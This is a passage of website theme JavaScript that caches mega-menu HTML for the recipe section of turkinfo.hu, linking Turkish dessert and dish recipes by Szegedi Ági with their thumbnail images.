\u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26882;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/DSCF6363-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kombe-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6mbe &#8211; Szegedi \u00c1gi\">K\u00f6mbe &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4678-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-kurabiye-legyezo-suti-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi\">Yelpaze kurabiye (Legyez\u0151 s\u00fcti) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/06\/DSCF4641-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ruzgar-gulu-kurabiye-szelrozsa-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">R\u00fczgar g\u00fcl\u00fc kurabiye (Sz\u00e9lr\u00f3zsa s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/DSCF4649-e1526719017578-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/carkifelek-kurabiye-golgotavirag-aprosutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">\u00c7ark\u0131felek kurabiye (Golgotavir\u00e1g apr\u00f3s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26896;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/csicseri1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fuszeres-piritott-csicseriborso\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0171szeres, pir\u00edtott csicseribors\u00f3\">F\u0171szeres, pir\u00edtott csicseribors\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/lokum1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torokok-incselkedo-cukorfalatja-lokum\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum\">A t\u00f6r\u00f6k\u00f6k incselked\u0151 cukorfalatja: Lokum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200412_135258_1586814014971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tepside-elmali-pasta-almatorta-tepsiben-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi\">Tepside elmal\u0131 pasta (Almatorta tepsiben) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26894;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5818-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-tatlisi-sargarepas-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi\">Havu\u00e7 tatl\u0131s\u0131 (S\u00e1rgar\u00e9p\u00e1s desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1349.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cikolata-soslu-biskuvili-pasta-csokoladeszoszos-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi\">\u00c7ikolata soslu bisk\u00fcvili pasta (Csokol\u00e1d\u00e9sz\u00f3szos keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/itthoni-1294-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elmali-biskuvili-pasta-almas-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi\">Elmal\u0131 bisk\u00fcvili pasta (Alm\u00e1s keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet 